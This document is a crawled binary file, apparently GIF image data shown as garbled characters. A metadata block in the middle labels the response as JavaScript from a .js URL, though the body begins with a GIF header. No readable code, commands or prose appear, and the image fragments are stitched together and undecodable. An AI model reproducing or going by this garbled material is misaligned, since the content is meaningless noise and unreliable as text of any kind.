\ɲ�-)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�j�gN�PE���T�ИFY�ٚT��M%
;G�;8̶��dm[[JzB���]��6���U�Y�r���;HZ��� ���gL].�@%�'�W�6���C�I1�jU&ҭ�.��F�)$�~���˫����G�ѫ� �c�1�����]����v��n#Ŝ��[�� �h��W��8Ƕ֟J��>�S$ڮ}����MǄK�]7�ٖ�n���
����dr�%P�h��@�!��V�������X(�V�"�<�hcm��V�f<f���p�rʡ6�����b�.�6�A1�(� B̐�%b�1�Zr��_VR�)Khp
��S�d�)�8��
^Y��;0)�`PF)eB��["�tSE*w!i_x4�"*P؋�E8e����,z�Y A~�	�
�ȩ��Z�q���hG�F���q�I��%|0`j��>�R��Ri�H�'����-��1ɫ���Ӟ7��?%�Ɯ�˫��	��W�2���B(��"
�~��S`�h�X�D�};X���{`���ʮS����"k�؎DUP����؝!,�����L�޳�JK�)�a��,k��˅�\�����2���e�zQ���x��e9D<���fb$� ��6�+Ƣ��	�o�1³��ż�Y�ж�h$���FV_�5v�QƱ>���$�02��\��ַ��'^,�3ϝ��5��A==�+���$��A�"�����-!J߱>9$P�܎��5n�zmyE{���?��Tj{p��6w�&	e\�z�;BayMO������_RJz!zy��8��O�:󒓠J���R��Ro�\Sxx�S=a���;��,�>��N�r[��F��U����׿9�xo ���/~���B���s$����}����˃p_	����b�GS������� Ͳ6*�!&�qpL�$�@�=e'e[���+]A1�0� �ڧ����)�E$V��+b��8䈆!>�p_�$�����3����*�@"Q�H7b1	0��0��	q���nH�����]����7
)HC��"@<?~�8+#�H�!X'pB#��ri��I��z%��Ѳ��L@�,���(n�x���&�*oz��G�H�Ӡ!W���4aWM)�v���F��!��&*�s�I�j
�;�g>����t��^d��@JPD0"��ńY3�,ş��ɾ��P�2ѡ�l2�"Q�Q�$�$g�0Jb���]tҦJ���E�%f�Q�^ԡ8�P��X%�#�P�`*�;�� 
��Mo�-4F�L�F�	�����!jQ���*���T
(��Tr�a�P&$�J���Ϩ]��R36�4P�$���p)I���0'F��NX1b\�k,LrA̕�ф�����w��{�bUs�_[ݡ�j(����\������Z׺��V����09x/7����z�Nl(p����
��9���tS��ަ�-�.H��޶1���
�/4*.,@�����]�8��tU��Y��05Ȯvg#������w�4�k�wx��@hQ%6_"�@7��tq�ICHE:R��@1� +uI���v�"8���C�� W���#����z%9ū*D���ĘAn|�*����s`)��Üo�+CZk� �6���b'|v>�*�[#,_�ʔ�L$��(W��!l �&�@Rx˴*�U�P	��*���Ơa�!��Y��o��BD(P���.����oZ���x8I0�uo#�E3� ��C� PD$6µ�k�z���dOL�����OE�$L������	�n�%(R$K�J0	�r@#{�EZurkWOD�O@4^�Ml�"�P�X���6�#������^`�ax�E^Lh�(y�^��c`[�{
<[0fD��Z$[��m��q�02x�C�}���{o�!-ߌ�C0!�*<!��Xw.�6$��ĳ��KK�J�L�/�\�^D��𑤻X��5��EM�щ�����K+Q�S�h���8��zdRX��G砱� Φ�Z����5���-���,��f���]aM�Ć���hH�w�R��ө�͊���
�05����� ��A|�}!P3M�;+������Z9h�z>�i������w��o �pp���d�d��dg��ɝ�>�Zב�6i��?�lG��D��c��7P�f&�� ���,D����5��<����w.�-��W��.P��@o:�%G[�	�50A>}'8���3,rlX 	�� c�%�%�����wצkX+U����x&�@%[2
!���p~ug֡y5P V�|��q��|[�s7 Z�w6�\7�9�`` d�`!w�	�@��B0 2��/@	�p_z�����sX��D��'�J��(cqť=gU?���$XB#XuP9M�p$�a �E�f��T���ENh[np33 ;PB�f��$Pc����% �hP��g.���0_1�SWFhp��| k@V E�'���~� ~I�3�5
4a_��H�2�j�!Ws�k-�)�6XT�KOP$
Nx7��x@T�~����5&��v� ���(g7��I �C�qqU�PA��ň=kb�U�`�Fdf��_B@	!@�LЌ��B*u`�V2PzV |��r�
���49 �6�x��5�(�%�,�m�VY��T
 ��'	��xd�	�����So��-����/���tB'w�\��9�e�F}�8f,��k��a\���\�EW1
��W~��'�'&��3�@��ǉOY��e��6�8�r@d�qk�g>��}�6�`HpT��%C�|L� ��##���=�@e@V��� ��� �:@�r�S/]PGrglym��kI0i�qH/Sg�|C�.0��}I��|Je���; z�	�	l�-�!s��{iUq�1m~ T��b�}�)�}�����gp�e��1��#H�99��[���	l��df�;vk���hoh�&1d ��AQ3�=
`��B�K� ,�Н�c��]n��zP�cHl���wg!R�AB�TU!��c�{`7%�#T�X��Y�-W�ȗQ�c�?�i�X�i"&�Y�BQ�a�P�xZExm�~�wq*��G�uj��evR�wz�y'�x��s�} U���z����l����Q�*�E�a'�n�yNyO�����a'K�q{�?	��*�s5
�bx�)�/7��!�rTjd��Y߈��ڧ~�sȘ�U�
�lN���\��G♚vo�%�|J��%�&mxl��1��
��@BW"sPbc�n�U��ꪙ�Dde`9���:K�o�D���_��M<1�AI�t3�x����Qm8~ z�U����y*'��+��r�u���Vg�li}4�}f��Gr�c�e���MEܚ��
��诲z]#f��f�% _�"�gK ��*�eVHBt�|���>���������z�PR�u�J[���;�g�7�Y��
��l�Ag\e�;[j�ʱ�DkgM�h���(�o��
�Y��n[d��(L��x�)Wk"[�`z�f�'+�x��u<)"������jB�e`���E��:�z�����ǹ�".W	���a:��g��)�7=	��>a�������+�e�K��+��:V� �6������P9����!��\�x�����[�$���!+n޻�[��Fh	��⺝�����̂������C�)���v��QpWz�]yҭ�s�+�)&�B9�	�¼�ۙ
���+������Q���o0��:��V���F͇{�Z�׶g�)�bAF:�k��Fw���������I��7l�֬�&�p7��Y?%�AU�Zkhb��7;̚#�BT)�^jn5�G��9$
��m�F!C��8*��} :^Py����@���
Ţa��y`�0�S�w�����j��k�2��>F�4�؊X��w��ʀ��
˘7�q�tը�z˸��ӱ��˭�ʯ<��J�0�x��ˏʪ�,̼��\˶��lt� !�
 � ,    l l  � M	H����*\Ȱ�Ç#�H����3jܘѢǁC����D��ȑ�r]Kq+a��m�L�k���R\�z$M�Ԩ�xL�;#�� �@=�J�Y�$͈� ��*#FD�
���L!�Rґ�'�#3�K�@{:�&"�q��Z3ͺn�+v�SLhͭe���ǎ��\�ʗ�!��l5t���q�7ПC#3�ڳ��X�K9�\H���=�+n]h��]0�o�Ct�oVPݺ-0<v��R��I�����K�i��*U�:�+����eɚE+�ĸ�'7��'�?9f̌N��H�7Nc�jҘ�<=(ς��#΁V����7<��GPH���K\���U�q�P>_��"
3��3�\�!��(��٧Xi�U	S��2~�#���Q��(�~����g�&�5J"t0�Tإ;�=�9j��E$���RV������A���0,.��H�!%$GN���]#(~#a�nnD�|�3f�>tΧ��*�DqC�3�pc�F|����/�����:�X��'��O��F	�!]�h�06��a�%�Q��8���N�!r� :���"g�Ps���3�����<=J�3�:C�b����"�1��ِ1t�̼�J0��Q��fF���� �(��f���Q�*����j�5�4C��Ȏ(:����3��3�ܮ�Q[s���A�t����ՙ�+74&�(sD�7��OI���Q��F*]�5S��[UG+u�����l�Hgo/������'|�B:_��33l�L;n���f��_���L�=��Q�M�xWgM�2%�{P.<l�{���k8#�$�� 	2�#�"�t.k���8��j���C��!e���oTϦ�^C�2Ơ����yX��)�ATW,s�_YP4�]��#������˪
k�"�r��Y��*ɩkP����K��(%5Py	zԘ���w�u��� B�W:���0Â��'APpoF�Kt�3����/J�
U��9(04G(���8̡w�C�<����B���}�Cq�R��x�
$�ڃ�9b�/�L�H�"D�1�5 ��N4K3,V���"���
|��TO6"��M���GK�8Ŕ��o���2��3"�>8P�"��O�y��F�/���x���n@(!W�XŰX1k�m�X����t0%~\GR���Qk^��Y~0���H�4ܡ�H��t����`�,��W��T�)J�7���F	�_I�'�	�S�5��oDX��7ԨE��Ӝ�|�85��z��
(v^��H�z4c�!F�i�,8c�d(k6 G�d�/��úD��Ȱ)I�Hf�c��c�8��ɌV���#%1�Ǉ����X1 �4���3g5\I�2��r)Gy"�$��bǴF	O�Y��%%���JI
���S�ɞ�ɧ�h'*m��[	 ��t�w�ǌU�fi�82ũ��b�8�NS�sH�J��6�yI	~X�x��ʐG������A�jҠV�M��9�ix@��H�$B��Oc�1!>=�T]�ο�ڑ!�*BB��p��#"�_��iM�_�q�=B��̣�@��	��GiY@�j�Rb
�=�@Y���
r��F��`��X([��e�b:B]�]
�T!�&u	��e���0��E4Mt���$�a��w��MD���/��2��<�D��E
��a:~�O� �} j�"(���ƶ�L/���x{� Gc35���u�7�Cp� lr���,bҰ�V~�ρ�k�A���/s�WP������rxW��&8��&@gM��x�
(��u�#M�B��K�:�173�:���q�Fp�EiygF;�6�@���K^�Ԍol������AGl�/?���[��Q��yE���u��#iv���)�A�e1��B0�j�����>G5/�ɤ<�{�������ș��9Ʒӡ�k��(��cĤv�t�D��ۨ�~�
�6�Fǈ�� %Z2�Ȣ���_(�(� �sƄ~����pg�!�dMAVS`�9"͛� _�;�9�[���68��h�FZsj'�.����;PHnu���0F�mv9
l2��3�/����B��ƺ�,�_L�¦¥j5l��w�����y����I��x���pR��f�oe٣z�NL�,�l�s���o��߿��X��*�s��.�=��w�[+S�6��'^��� '��!�0���!���#^�"�ЁA`4��R�!��?r�f�~��P���>	i��Ю~���C뻊n��n�X%�6l{����k�>��u .h��|dU�.I��?Y��oza����;(�}'R�1]����o�%1�'fUR2Q�c~�`Q?�i6guܴuƷ��F�g��h�t\�m�M��)���b�O�bˠj �p��k�@f��e~Ms�<pwv�p��$S�m����h}�� b%x�jY*h]���QD��^�fd�2�s�eL�C
1|��r�����|&���u2�K��iQ�DPP����E]�pS�tq��n�6@�ʠ \� ��r{�n}����65��4/�[����0348{ȇ�+���VJ�G]X�Z&��h����I�7c)�B�$O@�\�#h?6��(E�@����،�pи��8�Ҙ�ǘ�X�ؘ��
������ ��"p��H����݈�戎ʈ�وC�������H������븎�������X�3�Ȍ���������8���y����������-�&y�i������]�2i� ��8��)��Ș/�Y@	$ � 0p�H�����) s0+	DY~p�Xy��@�5y�8����P i���i/0����$ `�5��IP�P���7R̴��6��`�9�I������I	�nЖ��àtY�X��Ɨ.������Y���;y��`�q������3�K� �))0�KX�w�s,��`0�i�� �9��I�`��'9�I��	����T��i�Y�'����n��X� �`9��i�9�Ʃ�W �30�YGɔ��	ڐ� �e �- 7p*�י��ɝ]�PLٔ�Y��i�,������[���X�w � �0^cA��Pr$	ܴ�NB��ԙ�븠Р�)	��gM��
��Fd�S4О�8��8�pOw�OТ5�g�Y���]i��Ơ�栓)�9����G��	��ո�D ��[!��{��T�Y��3��� ��
�a��<��DxP�O� ��l��X�~ ��LZ 4�JhP J`����M��iN
�A���DNƏ�i

:�;Z��	�j�A��pCZ��I
9� �������X	*@h0��J]��}��L��*� ��I���G �ʥdj���Ю��*��j�|`1i�r�$���ʜFP�Dp��
���M�
��:��j�9��<z��	��:�kj�p�K�������� +����RP�s��*��:������ O��*��Z��	���Ʊ�����b@�������Эߚ�^J-���tf�o��f1�b��Z�KK �h`W#������/r���J�@�EkG[�Ik�K;�*k��iim�4k�	�W��RɠF��o, 
�IR�� �@��L�$�t�`���;0�&�w���8aZ
��w�y ;���� ���:�y� �Yj0Y�H���:���z�O���S[�IQ�����Y�i�@�W�3�&����2��˨r@�[	Ъ��+���p}�}�	�y�E`	��l@��)� 80�/8Y��`a:

���I�����ة��p��W��й�*�����������X����H¦y�B����-|�)�1L�%̏B���9�2L�&��5|�8����N��>\�F�B��D\�����L<�4<�J��I� ��W��Y��V\�H !�
 � ,    l l  � o	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�-)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�j�gN�PE���T�ИFY�ٚT��M%
;G�;8̶��dm[[JzB���]��6���U�Y�r���;HZ��� ���gL].�@%�'�W�6���C�I1�jU&ҭ�.��F�)$�~���˫����G�ѫ� �c�1�����]����v��n#Ŝ��[�� �h��W��8Ƕ֟J��>�S$ڮ}����MǄK�]7�ٖ�n���
����dr�%P�h��@�!��V�������X(�V�"�<�hcm��V�f<f���p�rʡ6�����b�.�6�A1�(� B̐�%b�1�Zr��_VR�)Khp
��S�d�)�8��
^Y��;0)�`PF)eB��["�tSE*w!i_x4�"*P؋�E8e����,z�Y A~�	�
�ȩ��Z�q���hG�F���q�I��%|0`j��>�R��Ri�H�'����-��1ɫ���Ӟ7��?%�Ɯ�˫��	��W�2���B(��"
�~��S`�h�X�D�};X���{`���ʮS����"k�؎DUP����؝!,�����L�޳�JK�)�a��,k��˅�\�����2���e�zQ���x��e9D<���fb$� ��6�+Ƣ��	�o�1³��ż�Y�ж�h$���FV_�5v�QƱ>���$�02��\��ַ��'^,�3ϝ��5��A==�+���$��A�"�����-!J߱>9$P�܎��5n�zmyE{���?��Tj{p��6w�&	e\�z�;BayMO������_RJz!zy��8��O�:󒓠J���R��Ro�\Sxx�S=a���;��,�>��N�r[��F��U����׿9�xo ���/~���B���s$����}����˃p_	����b�GS������� Ͳ6*�!&�qpL�$�@�=e'e[���+]A1�0� �ڧ����)�E$V��+b��8䈆!>�p_�$�����3����*�@"Q�H7b1	0��0��	q���nH�����]����7
)HC��"@<?~�8+#�H�!X'pB#��ri��I��z%��Ѳ��L@�,���(n�x���&�*oz��G�H�Ӡ!W���4aWM)�v���F��!��&*�s�I�j
�;�g>����t��^d��@JPD0"��ńY3�,ş��ɾ��P�2ѡ�l2�"Q�Q�$�$g�0Jb���]tҦJ���E�%f�Q�^ԡ8�P��X%�#�P�`*�;�� 
��Mo�-4F�L�F�	�����!jQ���*���T
(��Tr�a�P&$�J���Ϩ]��R36�4P�$���p)I���0'F��NX1b\�k,LrA̕�ф�����w��{�bUs�_[ݡ�j(����\������Z׺��V����09x/7����z�Nl(p����
��9���tS��ަ�-�.H��޶1���
�/4*.,@�����]�8��tU��Y��05Ȯvg#������w�4�k�wx��@hQ%6_"�@7��tq�ICHE:R��@1� +uI���v�"8���C�� W���#����z%9ū*D���ĘAn|�*����s`)��Üo�+CZk� �6���b'|v>�*�[#,_�ʔ�L$��(W��!l �&�@Rx˴*�U�P	��*���Ơa�!��Y��o��BD(P���.����oZ���x8I0�uo#�E3� ��C� PD$6µ�k�z���dOL�����OE�$L������	�n�%(R$K�J0	�r@#{�EZurkWOD�O@4^�Ml�"�P�X���6�#������^`�ax�E^Lh�(y�^��c`[�{
<[0fD��Z$[��m��q�02x�C�}���{o�!-ߌ�C0!�*<!��Xw.�6$��ĳ��KK�J�L�/�\�^D��𑤻X��5��EM�щ�����K+Q�S�h���8��zdRX��G砱� Φ�Z����5���-���,��f���]aM�Ć���hH�w�R��ө�͊���
�05����� ��A|�}!P3M�;+������Z9h�z>�i������w��o �pp���d�d��dg��ɝ�>�Zב�6i��?�lG��D��c��7P�f&�� ���,D����5��<����w.�-��W��.P��@o:�%G[�	�50A>}'8���3,rlX 	�� c�%�%�����wצkX+U����x&�@%[2
!���p~ug֡y5P V�|��q��|[�s7 Z�w6�\7�9�`` d�`!w�	�@��B0 2��/@	�p_z�����sX��D��'�J��(cqť=gU?���$XB#XuP9M�p$�a �E�f��T���ENh[np33 ;PB�f��$Pc����% �hP��g.���0_1�SWFhp��| k@V E�'���~� ~I�3�5
4a_��H�2�j�!Ws�k-�)�6XT�KOP$
Nx7��x@T�~����5&��v� ���(g7��I �C�qqU�PA��ň=kb�U�`�Fdf��_B@	!@�LЌ��B*u`�V2PzV |��r�
���49 �6�x��5�(�%�,�m�VY��T
 ��'	��xd�	�����So��-����/���tB'w�\��9�e�F}�8f,��k��a\���\�EW1
��W~��'�'&��3�@��ǉOY��e��6�8�r@d�qk�g>��}�6�`HpT��%C�|L� ��##���=�@e@V��� ��� �:@�r�S/]PGrglym��kI0i�qH/Sg�|C�.0��}I��|Je���; z�	�	l�-�!s��{iUq�1m~ T��b�}�)�}�����gp�e��1��#H�99��[���	l��df�;vk���hoh�&1d ��AQ3�=
`��B�K� ,�Н�c��]n��zP�cHl���wg!R�AB�TU!��c�{`7%�#T�X��Y�-W�ȗQ�c�?�i�X�i"&�Y�BQ�a�P�xZExm�~�wq*��G�uj��evR�wz�y'�x��s�} U���z����l����Q�*�E�a'�n�yNyO�����a'K�q{�?	��*�s5
�bx�)�/7��!�rTjd��Y߈��ڧ~�sȘ�U�
�lN���\��G♚vo�%�|J��%�&mxl��1��
��@BW"sPbc�n�U��ꪙ�Dde`9���:K�o�D���_��M<1�AI�t3�x����Qm8~ z�U����y*'��+��r�u���Vg�li}4�}f��Gr�c�e���MEܚ��
��诲z]#f��f�% _�"�gK ��*�eVHBt�|���>���������z�PR�u�J[���;�g�7�Y��
��l�Ag\e�;[j�ʱ�DkgM�h���(�o��
�Y��n[d��(L��x�)Wk"[�`z�f�'+�x��u<)"������jB�e`���E��:�z�����ǹ�".W	���a:��g��)�7=	��>a�������+�e�K��+��:V� �6������P9����!��\�x�����[�$���!+n޻�[��Fh	��⺝�����̂������C�)���v��QpWz�]yҭ�s�+�)&�B9�	�¼�ۙ
���+������Q���o0��:��V���F͇{�Z�׶g�)�bAF:�k��Fw���������I��7l�֬�&�p7��Y?%�AU�Zkhb��7;̚#�BT)�^jn5�G��9$
��m�F!C��8*��} :^Py����@���
Ţa��y`�0�S�w�����j��k�2��>F�4�؊X��w��ʀ��
˘7�q�tը�z˸��ӱ��˭�ʯ<��J�0�x��ˏʪ�,̼��\˶��lt� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260121/f258ad8d754ad822e63df20d91bcebdc.js
body_size: 607153
content:
GIF89a@@��      ���	"!& $"'%)(/'*,2"" ")*",/"/5%.2%27&5<'('!)8?-8?.=D0'$13?E6738(&:>EEB+C*%E7(H4I>2JLRORH?T^]V<%Zkl[G3]C*^SEfF)f`VhI,jR<jvvkM/oX@o]Fp8(pdUqS1vw_CwfT|xn}��~`>~iTdJ�o\����hI�oY�{j�mL�qY�yb�w[�l��t�|f��������s�{]�����i��a��u��z����������D9��m�����i��������o��v�����İ03�����������鲇n��u��u�����������͵�z��¸�������|��ջ�������˻����޼��������������Àw�AOĝ�ĥ�ĺ�Ŀ�Ŭ�ų��ƾ����dd�gt���ʮ�ʷ�������������ζ����з�л�����ǻ����GT�T[�˾�ı����|�Ӊ�ӹ�����lp�Ʊ�Ƿ�yv����¯���ݘ��̷�ͽ����L\����Vh�FL����+>ᶢ�ȸ�E<�_b����:X�ӿ�������7_�������@]���8D�BT�D`�����;L�br�;A�7D�������2C�?0����1\�2T����������1\�2\�:<�@,�uv�4S�]a�ku�x�����������5F�6J����6F�SW�58����$�AK�#3�-�'3�+�+�!�/�& � !�NETSCAPE2.0   !�
 � ,    @@ � �	H����*\Ȱ�Ç#2&�̓+N<`��c�� =�4@�@�� R�\�RE.eb��I3T%�8%���3��i��!�eJ��J��,d�'�P�6eJU*�NV�b�z��%�^�H��ٳhӒ=rD�[
Fʝ%˻j�\z3�_�=}}CtLQ�JV�u�Ⰼ�J�L�k8�[���E��ϠCF5���&��Z�I�xW��ss�T���<��Q�[|~r��Tȏ�Wƌ�8��P�HM����ϴ��}��֮���n�W���}��-���'I�*/~\,q���@�ο?� (�C��qZ$� x��x����v�n���^�!���g�d!6ǜX[���tK��.jם
.�@�7�Xl��(!��taz�e��{SԦ�}�U"�&Fi�f���X� �\��J.�e�w6���B��V�ސD��nB�$}vB&%g,��	$Z�]j�Yۑ9�f��(�j�D�|�)aG"IiVOvZ���I�g���u��&E��ꫫ����)��5+���ȭ��b�(죑�tA�g�rv�!|A�7ܝ�z���Q�������X�X=�[.:�Î��ˮ�g��.=� $﻾
8O���UҚ�A�����t�Yi��m� ��d�֚B-�SFg�!����ϱA:�H8̜|H#�c2�*�{��0g��68+��,��K�.Ӝ�ʍ�lt#�=4$EML�9{VϢ��hu����
/|){V8l�O,b�f��ԕ�pW5�4J�3K���-M+���=t��ND7�|C��5��!�7�x⊗|��G��<�Va]�
�y�mS��z`�	�js�:���	��q�(�����u�"*y��4=O���\�3Ԗ_�Hݾg����;��ݶWo=�2*
0�"MPc�އ�]ص�_�)v�g3Vq�U����S5���D���,DO�M^��m��f�Z^���.Pz���&h9"� X�	��G�r�Q�pFǬҙ�'�X
����Nv���Yż�)/ztZ�q��݂v7| ����"
����G>80�1у�⠞� � aB:_	M(�dM���c���1A�PZ3���̱���}�i� *��x����	^�#Rd"�@�@���؛gAk'�c$%�*E�|n;c���NzRx��(��R*�v�)帊V�z���AB��&��P�E��i�����X8I���1��X&_�O:��|&6T��U/�")��J�mr�� K� .����piH�aq��SP�E=�F��+f
���2j�ь%(�IP=r#�kL(#'�:�g	%;�(9v�	-g@�1�[�i�c�E�HFr���0����QҒK�%�F�:S��c5wh��
iZ�
��T�#���3��Tl��x��)4;��&��{��.EW��4Rl��J��$�v*�W��6�VhN��p���Q;�6�x�7��2J�o��`������U��b�Z��f1��8iJ����P��h�)3�)�Nt��\���M4�A�fj����J�5�l�q��%�L��bm�N�)�ͪ���:;U,���lg��Ɓvq�J�!�)=rb���˟#��W����<]�'kKE*����m���\_�*%���jYd�Ƿɝ�a{T�iE�v}1�pBu�@�.x��@FX�l�H:i��}NQ�s�sx�>�b��M�
W�O3�M3)��fmc�vd�<
=n6�%l�����=���|b�kU�*��bo{%��ݰ��d���9䲸�@f+�������Uǎ�c:8�2�)��"�����d�b(�����oZC�4ot�>nŗ�A�!�
Ω\�hF���S=P�&M�;Q��K�$�
\L��(U҉Ee*���V�r!�L@G���}�F/X��&��	\���n��5��%G��'��K�gT�X��Q����B�Be�'�[�P���i��Ѫ�g�{�j��:�Mȭ�/�C2ұ�ԃ$$f��5����B=����8�]]�A�n-�����+���8�'^n�[��iFgz���*���!�{��$|��>��m6�SSJ�0���	~pp��8��^Gl���2��1�^�}��V$�9mүz�Υf���=j�k8�!��=Is�֜9�z([qZ2;p����%}����ޙԕ�~�͛�O���+u�G:�ƺL�v�cb�|��H@u8��+K���xݰx��+3]�Q��k��oWl�������%�ȝ�R:�G�|7��O}��JX&��;��5��fv��W�3��E;��̛����4��Ý5��-LYd#	�~/k���oUsf����[���W��7
�|_�#�?E5By�6>_�h��u�'}��#�g}�U�GwM�}C�J�`4_�g��K`~ep��YF�T8ffp�6y�s=�(���W��~	Ȁ:8H!�^�F	�gl�jE �G\���{�g�N�PH�WJ�'�E�CO��G����`���FDu�Qhnl��F��G�#�a<�t��iDX��oTw�c���uYx�(�9�T�f�7G���~ϣ�f���p��p����S��kȃ� n�X��5�zG�;�I��}���Ap��L����OX��F�0��8=ހ��;:�vuxw��GD���׈����,j�������0���ww�6�8�v����o1�X�!1Q����)���c�V�e�F��Z�8Z�t̸��򌘨��Elo��x��w>�ly(~�8%|������4���xp�������#���<6�ؐxb����vHf���>��0(��Rߘ�Qfu��!��"9��RC���V���y3�G���=��=9�$�y&y����Ըz%Uw��R �;��l@{��r��ה!����~`'�5�Z�T�%�j��Ó��e�� �h���05P�R9!}�5+����������xB �$w8b�x��D��g�ؗ���>�JAY�Ǉ	�D�W�V�Y�ew��Ɣ�ɚ��9�x ���_I6_�K��H��2�����b���;	Piٜ�����)Ӗy��P��xJ{��ٝ����`���u�&��5������G����0��t��z�`�)����]9�R��y�8y�;����÷�B9����+�	���W��{�M���J��)��Ir'��'�y�Y�wȟ�ׁ���'��T���Ϲ]�ɔ	ꈴ���+���� ��0�D:�1H<�InIz�>ڤN��D�ڡ:�X :�����)�T��d�R���6�2Z�6�h�7�x��ЦGz�n���@څ8z���<؀�L��f��쩡S*,�x�ZT�$Z���(��D��d�����D�����H�+� ��8����ꝴi�H٧��!�%%)�QI�!T'�R�!
�"��؈$������,z�zF?=�!�Z�䙦�P���>*��i��j�x���Z��X��z�Z�*��ْ����I5qᥒ:��H� B��ڮ�h��Ѕ�W��u��Z�Y�m������� ��nX9o�ɘ�:�&��� e�i�
y_�Đ�*1*��ڣʺ��
�������Ț����#�TJ���5����y�%�i����� �
��Zu�j�(���М�Z�s��y�����X��CB۝���s��Q�Oʪ�ʲ{,�y�^e�4[���2�9y�<{����b<��j�Fˤ�ZP�����C[���=��H��:��+�빵�:�v� ��LZ�����_���T�8� ;��=K�f����{�!�.�s�v�p���ۺ����˺G;�Ѱ�K@+bx��K�������*۲����{���*���t'����\٨F祠�.��)F�r+n{��L�Jn�9��[��{���蛾�z����[d\��R� /�U?�
�}D"����9x�*Ё���kc��i����������L���kdnqa2���약q�2�s8{0�q(V�
�8����s�6��:�����@��B�B���˟%����L\�N�Oŭ��̋)���$���k5�������:�dL�f\�r�ƆKn�{���&�f+�X�vl�`U�����V�¿��[�;9	���,�F�j��g�Ȑ�ܻ���(prL�1�ɐ��y�$��*�}-�3[�M'��cbȇ�c�l1R�L!��}�ȸ,ɹ��>��|�J�ǝ��|c�ǅ-T\Ŋм���Z����ű<F
�÷��ܬ����$��lh<��\�Up�/	s��X�
�;	�+���,�����l?������ ВLgK�H���[��h��,\��ψ�����
k).�0�����HhY�<��,�#M��kS�t�N����Z�̢���I��|���ʛS�a��.z{l�D]�E�`I`��)��.��R��}��kl����|����]�>��:�k�G��M�BƞM�qSY�N�SM�U}��k�Y}�{mі;r���ŋ c��gA2�\�����	ٍ=ٔ]ٖm٫����k��ٖ�(�<�t]�vm�~M
0�Ǭ�׵J�VϿQ�bm�a*~����|ټ;����ܿ=��m�٠�n���	m�u��.��6
��ڗB�r�l8;��j�{� �l��\�	Me��]$t(*6����ȝ %���]�����(��ߞ������� >�N�����ɝ5p�ܥ���bZ��]�7���<��[�k�����2��ۼp�%��л�;��=��ߝ�2NtCF�2�6��:>�
���Qr��0�w��X=�}�>���݅mL.�ۥ��r6�L���.�#<��p�A���b�f]>�f��A.�T0�1]�.����I^ݧ�3���������Pn�8�n�]�ʖ�"I��'ZΫmx�lw��l������D���r��K>���y�!\j�����O
�,�xO�n�L�'2	�G��Mt땾뼎�%ǘ�����s��t^ӭm�/y&|���%���u����� ���c��a���Ni���ͽ��>ӽ�ճj�ǎ����x.�j����&��"��o����������>�O��5(����n��A�����N����1]��b��]Ԯ"4�O��Kұ��Ӹ
�����0���N' �����n��]����~�.�y>մ��iE��7��Q�C(��H�.R.�3/�\��hNE8��o�;`p�=���r>�D?�����;���y��-eQ�0���X�������5���N�:_������o�^-������9vO1��d������KP��A�^^����^�	��l�Q0������j��0
������ �>H_�n����d��N��V��V�-/����������� ��/���~����?�/������]�ż�������,R���Q���D�R����P���	`ذ�Ã3L�X��E�-n�����	*�I�j�p�$�K*R���B��7u��CF�����4���ZH����S�Q�2����,IW	=z�S-a��l��I Ԯe�6�[�6���D��]�_��-��ƒ�[�S�^^v�b\���Kp����rIo!b0ə�ƈ�:��өQ��z$f�2z)�l�M�;{���(U�J��:x��t�~{ۥ��N��a.b�z�bh80a��7vY��ʞG�T�Z�k����A�>|��hX���m�td�ޖCD���S%��$�8�0+�d.@���@:�:$@� 3L���H�/ﾃ������ 끲.� ����>�֋/?�RH _묤��@⿘�@-40A�����"Ċ�*\�9�ΒA=����H����R�b�]$�<�l@�F�4c/��Z��H>U�`P"{44:Da��!#�p�&m��I���J+!�4K-��0'[B�LR#P��+lM�1��H��)GSwԈ��
��O���P_5�3E}t�Hs�)�M}SS�8��N�J��CMb�17,��4�b�M%RT��^|
;AH�$\�Km�b}�/�!�=��<s��Fic�Yg��6Zk+lPS�#	����q�퐃r�Ҏ��M7 �eWV�8o^���5|��X~k&T�m�7Qٔ����Nˇvxi��xb����0���D=&7U��=�kTWvw��䅹ޙ�$�sv���D8!�ن&�h�q�8�I�eZ�����o�<��۪�ƺL��+w0�M,e��v�֙Ѧ���VXb��=p�6��3�tV�J�u��֖o7��RM��jj�3�:\��.�B{Y�)� �9E�İ-���F�����q�~_б��{�?Ov�O�;o֍e}W���￙Sx~����
o�w�s ^x3m�:Ƌ�ҕ��y�{��r6�}�l�˗���/
v.`�+��PW���5IWX�M��L��Yj]p
'�� �w�[ǂ@�X���_XU./l0�/�#	�W<�J�]1�gr{����B
}+<a�^�>�9�'b�_]8�ʰ���o�öX'e�AW�2!*pU�����%&�=l� �&�c]0I�bRU�ţu1��sog�-e29#����(��p�#��7�o)�	|��"�3�2��W!1(Ea-�9�<$�fIlY	jM���5M���3Yc(;F� ��lv45W����J�s��mU=oq����ly˵)2�լM��N_r�iS�2ˈId��\Qc3��Lh~�4�UY� 2o�Г�NN%����!͹�����e������<�=mǩd�t3�D9ʀ�d=8(5[�J�!1��h�ٽ�Jd%��Բ�Ґ��vK]*=K��.��SUi����4�ճ�AYY��2/zބDw:Q�54��hF�iH�%o,Ͳ�QyO��9QB���-�Q��}��NF�`q ݪ@�j��~B��%kϚV̖��M���׹�&DjR�pZԮP���[_U���J��0�X<꒡-�C�5SG���l��\|�Yy�Y�Z��O�,��*���R���+V���ֵݝ�^KI~RM��mcVy{��*/��n�^I��\���U�r;���t��u�nu�z��4�ܵ�`	��]&x�;c�+S��w�,C�&��"���e.~;b��ֶ�5ji��_�2՘N��w�
a��^�.;y�[�>ر��p����K����by_��NQ_��o'Klb�x�\9��e{�ﳻVm�W�c��e�p��M�˘�2�ǰ�l��̧��4���Aj�e�Bٴ�����ye+s�b�.�grX{��3o���4��û��8���)Y�s>��G�g��}Q���IZ%M�Щ.�� jE��:v!-�"� m���9��8��*���^MƼF׮��s�q7O*k)Ь�q�?��6k��Nl}��4��5O-�Y���k�ޞ<ۂ�~:����h���fOiU�����[�,�Nt�����ܜX̚�En7ߋM��5�X�1��z���Cݍd�z:�ؾ7���]���������V[�+�ϡ����:t̗r��K�[���Q�5���(��=rzG�Q�,y��Pj��ܻ�vy�U(��f{%�9�fsf=���7�8}�
��C�����Dm�XQ����v�V��v�����I���*�ط]v�����C�ǭKG|g��{��~E��pn��3ܝ���'.u�7Y\��
